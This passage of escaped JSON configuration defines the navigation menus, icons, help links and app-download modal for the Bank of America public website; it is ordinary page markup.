18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;header&quot;:&quot;Guidance near you&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Schedule-an-appointment_secure-mycommunications-public-appointments&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}}}}}},&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_locations_id&quot;,&quot;topnav_login_id&quot;,&quot;topnav_language_toggle_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money Habits®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]},&quot;helpl1&quot;:{&quot;accordion&quot;:{&quot;id&quot;:&quot;help_accordion__l1&quot;,&quot;options&quot;:{&quot;oneAtATime&quot;:true},&quot;adaCaption&quot;:&quot;Accordion Help when you want it&quot;,&quot;panels&quot;:[{&quot;label&quot;:&quot;Help when you want it&quot;,&quot;class&quot;:&quot;special-squeezebox-class&quot;,&quot;contentKey&quot;:&quot;helpPanelKey&quot;,&quot;content&quot;:&quot;&quot;,&quot;preserveContent&quot;:true}]},&quot;links&quot;:{&quot;helpPanelKey&quot;:{&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;content&quot;:&quot;Schedule an &lt;br/&gt;appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;type&quot;:&quot;accordion-link-content&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}},&quot;locations&quot;:{&quot;id&quot;:&quot;menu-tab-locations&quot;,&quot;url&quot;:&quot;https://locators.bankofamerica.com&quot;,&quot;content&quot;:&quot;Locations&quot;,&quot;class&quot;:&quot;nav-link-locations&quot;,&quot;type&quot;:&quot;link-content&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Locations_locators-bankofamerica-com&quot;},&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;type&quot;:&quot;link-content&quot;},&quot;language&quot;:{&quot;id&quot;:&quot;menu-tab-language&quot;,&quot;url&quot;:&quot;es/&quot;,&quot;content&quot;:&quot;En español&quot;,&quot;class&quot;:&quot;nav-link-language&quot;,&quot;type&quot;:&quot;link-content&quot;}}}}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menutab-bofa.json&quot;},&quot;links&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Navigation Unauth Bofa Links&quot;},&quot;content&quot;:{&quot;topnav_login_id&quot;:{&quot;label&quot;:&quot;Log in&quot;,&quot;id&quot;:&quot;topnav_login_id&quot;,&quot;url&quot;:&quot;/online-banking/sign-in/&quot;,&quot;type&quot;:&quot;LINK&quot;,&quot;options&quot;:{&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Log-in_online-banking_sign-in&quot;}},&quot;topnav_locations_id&quot;:{&quot;label&quot;:&quot;Locations&quot;,&quot;id&quot;:&quot;topnav_locations_id&quot;,&quot;url&quot;:&quot;https://locators.bankofamerica.com/&quot;,&quot;type&quot;:&quot;FQLINK&quot;,&quot;options&quot;:{&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Locations_locators-bankofamerica-com&quot;}},&quot;topnav_language_toggle_id&quot;:{&quot;label&quot;:&quot;En español&quot;,&quot;class&quot;:&quot;unauth-language_toggle-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_toggle_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_language_utilitylinks_id&quot;:{&quot;label&quot;:&quot;En español&quot;,&quot;class&quot;:&quot;unauth-language_toggle-tab link-action--language&quot;,&quot;id&quot;:&quot;topnav_language_utilitylinks_id&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_personal_id&quot;:{&quot;label&quot;:&quot;Personal&quot;,&quot;ariaLabel&quot;:&quot;Personal Selected&quot;,&quot;id&quot;:&quot;topnav_personal_id&quot;,&quot;class&quot;:&quot;unauth-personal-tab&quot;,&quot;url&quot;:&quot;#&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_wealth_management_id&quot;:{&quot;label&quot;:&quot;Wealth Management&quot;,&quot;id&quot;:&quot;topnav_wealth_management_id&quot;,&quot;url&quot;:&quot;https://www.ml.com/wealthmanagement.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_business_id&quot;:{&quot;label&quot;:&quot;Business&quot;,&quot;id&quot;:&quot;topnav_business_id&quot;,&quot;url&quot;:&quot;/business&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_corporations_institutions_id&quot;:{&quot;label&quot;:&quot;Corporations &amp; Institutions&quot;,&quot;id&quot;:&quot;topnav_corporations_institutions_id&quot;,&quot;url&quot;:&quot;https://business.bofa.com/content/boaml/en_us/home.html&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_security_id&quot;:{&quot;label&quot;:&quot;Security&quot;,&quot;id&quot;:&quot;topnav_security_id&quot;,&quot;url&quot;:&quot;/security-center/overview/&quot;,&quot;type&quot;:&quot;LINK&quot;},&quot;topnav_about_us_id&quot;:{&quot;label&quot;:&quot;About Us&quot;,&quot;id&quot;:&quot;topnav_about_us_id&quot;,&quot;url&quot;:&quot;https://about.bankofamerica.com/&quot;,&quot;type&quot;:&quot;FQLINK&quot;},&quot;topnav_language_id&quot;:{&quot;label&quot;:&quot;&lt;span class='icon-language'&gt;&lt;/span&gt; En español&quot;,&quot;class&quot;:&quot;unauth-language-tab 